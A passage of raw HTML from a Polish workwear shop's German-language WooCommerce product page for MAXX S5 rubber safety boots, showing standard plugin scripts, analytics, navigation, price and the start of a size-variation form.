<script src="https://www.mdbhp.pl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.6" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?lang=de&wc-ajax=%%endpoint%%","i18n_password_show":"Passwort anzeigen","i18n_password_hide":"Passwort verbergen"};
</script>
<script src="https://www.mdbhp.pl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.6" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://www.mdbhp.pl/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.29.0" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://www.mdbhp.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mdbhp.pl/wp-json/wp/v2/product/24627" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mdbhp.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 9.8.6" />
<link rel='shortlink' href='https://www.mdbhp.pl/?p=24627&#038;lang=de' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mdbhp.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mdbhp.pl%2Fprodukt%2Fmaxx-s5-stiefel%2F%3Flang%3Dde" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mdbhp.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mdbhp.pl%2Fprodukt%2Fmaxx-s5-stiefel%2F%3Flang%3Dde&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.9 stt:1,3,40;" />
<meta name="description" content="Eigenschaften: 

 

NORMA S5">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
						<!-- Google Analytics tracking code output by Beehive Analytics -->
						<script async src="https://www.googletagmanager.com/gtag/js?id=G-2EH7DYM4FT&l=beehiveDataLayer"></script>
		<script>
						window.beehiveDataLayer = window.beehiveDataLayer || [];
			function beehive_ga() {beehiveDataLayer.push(arguments);}
			beehive_ga('js', new Date())
						beehive_ga('config', 'G-2EH7DYM4FT', {
				'anonymize_ip': false,
				'allow_google_signals': false,
			})
					</script>
		<meta name="generator" content="Elementor 3.29.0; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.mdbhp.pl/wp-content/uploads/2019/07/cropped-md-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mdbhp.pl/wp-content/uploads/2019/07/cropped-md-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mdbhp.pl/wp-content/uploads/2019/07/cropped-md-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mdbhp.pl/wp-content/uploads/2019/07/cropped-md-1-1-270x270.png" />
		<style id="wp-custom-css">
			.sidebar-shop li {
	list-style: none;
}

.sidebar-shop a:hover {
	color:#000000;
}

.sidebar-shop li h2 {
	font-size: 1.2em;
	font-weight: bold;
}

.sidebar-shop li ul {
	margin-left: 0px;
	padding-left: 0px;
	padding-top: 5px;
	padding-bottom: 5px;
}

.sidebar-shop li ul li {
	padding-left: 5px;
	font-weight: 600;
}

.sidebar-shop li ul li ul li {
	padding-left: 15px;
	font-weight: 600;
}

.sidebar-shop li ul li ul a {
	color: #333435;
}

.sidebar-shop li ul li ul li ul li {
	padding-left: 25px;
	font-weight: 600;
}

.sidebar-shop li ul li ul li ul li a {
	color: #103355;
}

.product-categories {
	margin-bottom: 2.3em;
}

.woocommerce .quantity .qty {
	width: 5em !important;
}		</style>
		</head>
<body class="wp-singular product-template-default single single-product postid-24627 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-hello-elementor wvs-show-label wvs-tooltip hello-elementor-default elementor-default elementor-template-full-width elementor-kit-9968 elementor-page-26804">


<a class="skip-link screen-reader-text" href="#content">Zum Inhalt wechseln</a>

		<div data-elementor-type="header" data-elementor-id="26737" class="elementor elementor-26737 elementor-location-header" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-e8e215b elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="e8e215b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6ff671b" data-id="6ff671b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b7621dc elementor-widget elementor-widget-heading" data-id="b7621dc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Darmowa dostawa od 700zł !</p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-26aa1c4" data-id="26aa1c4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d0fea82 elementor-icon-list--layout-inline elementor-align-right elementor-tablet-align-center elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d0fea82" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.mdbhp.pl/my-account/orders/">

											<span class="elementor-icon-list-text">Szczegóły zamówienia</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.mdbhp.pl/o-firmie/">

											<span class="elementor-icon-list-text">O firmie</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.mdbhp.pl/kontakt/">

											<span class="elementor-icon-list-text">Kontakt</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.facebook.com/profile.php?id=100063455743505" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook-square"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/mdbhp_tarnow/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:+48146571450">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:biuro@mdbhp.pl">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-at"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f542a14" data-id="f542a14" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-1f9cf82 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1f9cf82" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-fd79c0c" data-id="fd79c0c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6717990 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="6717990" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
									<figure class="wp-caption">
					<a href="https://www.mdbhp.pl/?lang=de">
			<img src="https://www.mdbhp.pl/wp-content/uploads/elementor/thumbs/cropped-md-bhp-logo-qkmtli32b6x5v5fra2t36em6e4qy43cwoybtmi1z10.webp" title="Sklep z odzieżą BHP" alt="Sklep z odzieżą BHP" loading="lazy" />				</a>
						<figcaption class="widget-image-caption wp-caption-text"></figcaption>
						</figure>
							</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b51b890" data-id="b51b890" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f40795 elementor-widget elementor-widget-eael-advanced-search" data-id="4f40795" data-element_type="widget" data-widget_type="eael-advanced-search.default">
				<div class="elementor-widget-container">
					        <div class="eael-adv-search-wrapper">
            <div id="eael-advanced-search-widget-4f40795" class="eael-advanced-search-widget">
                <form data-settings="{&quot;post_per_page&quot;:7,&quot;current_post_id&quot;:24627,&quot;show_popular_keyword&quot;:0,&quot;show_category&quot;:0,&quot;show_content_image&quot;:1,&quot;show_search_result_all_results&quot;:1,&quot;post_type&quot;:[&quot;product&quot;]}" method="POST" name="eael-advanced-search-form-4f40795" class="eael-advanced-search-form eael-advanced-search-form-style-1">
                    <div class="eael-advanced-search-wrap">
                        <span class="eael-adv-search-loader"></span>
                        <span class="eael-adv-search-close"><i class="fas fa-times"></i></span>
                        <span class="icon "><i class="fas fa-search"></i></span>

                        <input type="text"
                               placeholder=""
                               class="eael-advanced-search" autocomplete="off" name="eael_advanced_search">
                    </div>
					                                            <button class="eael-advanced-search-button">Szukaj</button>
                                    </form>

				
				        <div class="eael-advanced-search-result">
            <div class="eael-advanced-search-popular-keyword">
				                    <h4 class="eael-advanced-search-popular-keyword-text">Popularne słowa</h4>
                                <div class="eael-popular-keyword-content"></div>
            </div>
            <div class="eael-advanced-search-category">
				                    <h4 class="eael-advanced-search-category-text">Kategorie</h4>
                                <div class="eael-popular-category-content"></div>
            </div>
			<div class="eael-advanced-search-total-results-section">
								<p class="eael-advanced-search-total-results-wrap">
					Łącznie <span class="eael-advanced-search-total-results-count"></span> wyników				</p>
							</div>
            <div class="eael-advanced-search-content eael-item-style-1">
            </div>
            <div class="eael-advanced-search-not-found">
                <p>Brak produktów lub informacji</p></div>
            <div class="eael-advanced-search-load-more">
				<a 	class="eael-advanced-search-load-more-button"
                	href="#">Pokaż więcej wyników</a>
            </div>
        </div>

		 <!-- Already escaped -->
            </div>
        </div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6306f1f" data-id="6306f1f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3786620 elementor-widget elementor-widget-heading" data-id="3786620" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://www.mdbhp.pl/my-account/">Zaloguj się</a></p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a4ddac1" data-id="a4ddac1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9f0a5a2 toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="9f0a5a2" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Warenkorb</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-e1a1b02 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e1a1b02" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-097deb6" data-id="097deb6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0fc4916 elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="0fc4916" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-0fc4916" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18882"><a href="https://www.mdbhp.pl/produktkategorie/handschuhe/?lang=de" class="elementor-item">Handschuhe</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19061"><a href="https://www.mdbhp.pl/produktkategorie/arbeits-und-schutzkleidung/?lang=de" class="elementor-item">Arbeits- und Schutzkleidung</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19062"><a href="https://www.mdbhp.pl/produktkategorie/eigenproduktion/?lang=de" class="elementor-item">Eigenproduktion</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19063"><a href="https://www.mdbhp.pl/produktkategorie/werbekleidung/?lang=de" class="elementor-item">Werbekleidung</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19064"><a href="https://www.mdbhp.pl/produktkategorie/sicherheit/?lang=de" class="elementor-item">Sicherheit</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19065"><a href="https://www.mdbhp.pl/produktkategorie/artikel-zu-gesundheit-und-sicherheit/?lang=de" class="elementor-item">Artikel zu Gesundheit und Sicherheit</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19066"><a href="https://www.mdbhp.pl/produktkategorie/hygiene/?lang=de" class="elementor-item">Hygiene</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19067"><a href="https://www.mdbhp.pl/produktkategorie/erste-hilfe-sets-feuerloescher/?lang=de" class="elementor-item">Erste-Hilfe-Sets / Feuerlöscher</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19068"><a href="https://www.mdbhp.pl/produktkategorie/schilder-kegel/?lang=de" class="elementor-item">Schilder / Kegel</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menü</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-0fc4916" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18882"><a href="https://www.mdbhp.pl/produktkategorie/handschuhe/?lang=de" class="elementor-item" tabindex="-1">Handschuhe</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19061"><a href="https://www.mdbhp.pl/produktkategorie/arbeits-und-schutzkleidung/?lang=de" class="elementor-item" tabindex="-1">Arbeits- und Schutzkleidung</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19062"><a href="https://www.mdbhp.pl/produktkategorie/eigenproduktion/?lang=de" class="elementor-item" tabindex="-1">Eigenproduktion</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19063"><a href="https://www.mdbhp.pl/produktkategorie/werbekleidung/?lang=de" class="elementor-item" tabindex="-1">Werbekleidung</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19064"><a href="https://www.mdbhp.pl/produktkategorie/sicherheit/?lang=de" class="elementor-item" tabindex="-1">Sicherheit</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19065"><a href="https://www.mdbhp.pl/produktkategorie/artikel-zu-gesundheit-und-sicherheit/?lang=de" class="elementor-item" tabindex="-1">Artikel zu Gesundheit und Sicherheit</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19066"><a href="https://www.mdbhp.pl/produktkategorie/hygiene/?lang=de" class="elementor-item" tabindex="-1">Hygiene</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19067"><a href="https://www.mdbhp.pl/produktkategorie/erste-hilfe-sets-feuerloescher/?lang=de" class="elementor-item" tabindex="-1">Erste-Hilfe-Sets / Feuerlöscher</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19068"><a href="https://www.mdbhp.pl/produktkategorie/schilder-kegel/?lang=de" class="elementor-item" tabindex="-1">Schilder / Kegel</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="26804" class="elementor elementor-26804 elementor-location-single post-24627 product type-product status-publish has-post-thumbnail product_cat-regenstiefel product_tag-gummistiefel product_tag-regenstiefel first instock taxable shipping-taxable purchasable product-type-variable product" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7a257f3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7a257f3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fa8e62c" data-id="fa8e62c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e12e6b elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="2e12e6b" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h2 class="product_title entry-title elementor-heading-title elementor-size-default">MAXX S5 STIEFEL</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c6a74ca elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="c6a74ca" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.mdbhp.pl/?lang=de">Startseite</a>&nbsp;&#47;&nbsp;<a href="https://www.mdbhp.pl/kategoria-produktu/schuhwerk/?lang=de">Schuhwerk</a>&nbsp;&#47;&nbsp;<a href="https://www.mdbhp.pl/kategoria-produktu/schuhwerk/regenstiefel/?lang=de">Regenstiefel</a>&nbsp;&#47;&nbsp;MAXX S5 STIEFEL</nav>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-a87e15e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a87e15e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7b52168" data-id="7b52168" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7158f27 yes elementor-widget elementor-widget-woocommerce-product-images" data-id="7158f27" data-element_type="widget" data-widget_type="woocommerce-product-images.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.mdbhp.pl/wp-content/uploads/2019/08/obuwie-gumowe-demar-maxx-100x100.jpg" data-thumb-alt="kalosze-gumowe-demar-maxx-s5" data-thumb-srcset="https://www.mdbhp.pl/wp-content/uploads/2019/08/obuwie-gumowe-demar-maxx-100x100.jpg 100w, https://www.mdbhp.pl/wp-content/uploads/2019/08/obuwie-gumowe-demar-maxx-150x150.jpg 150w, https://www.mdbhp.pl/wp-content/uploads/2019/08/obuwie-gumowe-demar-maxx-768x768.jpg 768w, https://www.mdbhp.pl/wp-content/uploads/2019/08/obuwie-gumowe-demar-maxx-530x530.jpg 530w, https://www.mdbhp.pl/wp-content/uploads/2019/08/obuwie-gumowe-demar-maxx.jpg 800w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.mdbhp.pl/wp-content/uploads/2019/08/obuwie-gumowe-demar-maxx.jpg"><img fetchpriority="high" width="530" height="530" src="https://www.mdbhp.pl/wp-content/uploads/2019/08/obuwie-gumowe-demar-maxx-530x530.jpg" class="wp-post-image" alt="kalosze-gumowe-demar-maxx-s5" data-caption="" data-src="https://www.mdbhp.pl/wp-content/uploads/2019/08/obuwie-gumowe-demar-maxx.jpg" data-large_image="https://www.mdbhp.pl/wp-content/uploads/2019/08/obuwie-gumowe-demar-maxx.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://www.mdbhp.pl/wp-content/uploads/2019/08/obuwie-gumowe-demar-maxx-530x530.jpg 530w, https://www.mdbhp.pl/wp-content/uploads/2019/08/obuwie-gumowe-demar-maxx-150x150.jpg 150w, https://www.mdbhp.pl/wp-content/uploads/2019/08/obuwie-gumowe-demar-maxx-768x768.jpg 768w, https://www.mdbhp.pl/wp-content/uploads/2019/08/obuwie-gumowe-demar-maxx-100x100.jpg 100w, https://www.mdbhp.pl/wp-content/uploads/2019/08/obuwie-gumowe-demar-maxx.jpg 800w" sizes="(max-width: 530px) 100vw, 530px" /></a></div>	</div>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2ff1eb8" data-id="2ff1eb8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aa8eb4b elementor-woo-meta--view-table elementor-widget elementor-widget-woocommerce-product-meta" data-id="aa8eb4b" data-element_type="widget" data-widget_type="woocommerce-product-meta.default">
				<div class="elementor-widget-container">
							<div class="product_meta">

			
							<span class="sku_wrapper detail-container">
					<span class="detail-label">
												SKU					</span>
					<span class="sku">
												DEM-KALOSZE-MAXX S5					</span>
				</span>
			
							<span class="posted_in detail-container"><span class="detail-label">Category</span> <span class="detail-content"><a href="https://www.mdbhp.pl/kategoria-produktu/schuhwerk/regenstiefel/?lang=de" rel="tag">Regenstiefel</a></span></span>
			
							<span class="tagged_as detail-container"><span class="detail-label">Tags</span> <span class="detail-content"><a href="https://www.mdbhp.pl/tag-produktu/gummistiefel/?lang=de" rel="tag">Gummistiefel</a>, <a href="https://www.mdbhp.pl/tag-produktu/regenstiefel/?lang=de" rel="tag">Regenstiefel</a></span></span>
			
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-79cb11e elementor-widget elementor-widget-woocommerce-product-short-description" data-id="79cb11e" data-element_type="widget" data-widget_type="woocommerce-product-short-description.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-details__short-description">
	<div class = "woocommerce-product-details__short-description">
<p> <strong> Eigenschaften: </p>
<p></strong> </p>
<p>NORMA S5</p>
</div>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-fb2083a" data-id="fb2083a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-fc17147 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fc17147" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-54503d2" data-id="54503d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ce17d46 elementor-widget elementor-widget-heading" data-id="ce17d46" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Cena:</p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f8f3126" data-id="f8f3126" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-45e2485 elementor-product-price-block-yes elementor-widget elementor-widget-woocommerce-product-price" data-id="45e2485" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
					<p class="price"><span class="woocommerce-Price-amount amount"><bdi>129,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span> <small class="woocommerce-price-suffix">z VAT</small></p>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-002f975 elementor-add-to-cart--align-center e-add-to-cart--show-quantity-yes elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="002f975" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-variable">
			
<form class="variations_form cart" action="https://www.mdbhp.pl/produkt/maxx-s5-stiefel/?lang=de" method="post" enctype='multipart/form-data' data-product_id="24627" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_rozmiar&quot;:&quot;41&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;n. v.&quot;,&quot;display_price&quot;:129,&quot;display_regular_price&quot;:129,&quot;image&quot;:{&quot;title&quot;:&quot;obuwie-gumowe-demar-maxx&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/08\/obuwie-gumowe-demar-maxx.jpg&quot;,&quot;alt&quot;:&quot;kalosze-gumowe-demar-maxx-s5&quot;,&quot;src&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/08\/obuwie-gumowe-demar-maxx-530x530.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/08\/obuwie-gumowe-demar-maxx-530x530.jpg 530w, https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/08\/obuwie-gumowe-demar-maxx-150x150.jpg 150w, https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/08\/obuwie-gumowe-demar-maxx-768x768.jpg 768w, https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/08\/obuwie-gumowe-demar-maxx-100x100.jpg 100w, https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/08\/obuwie-gumowe-demar-maxx.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 530px) 100vw, 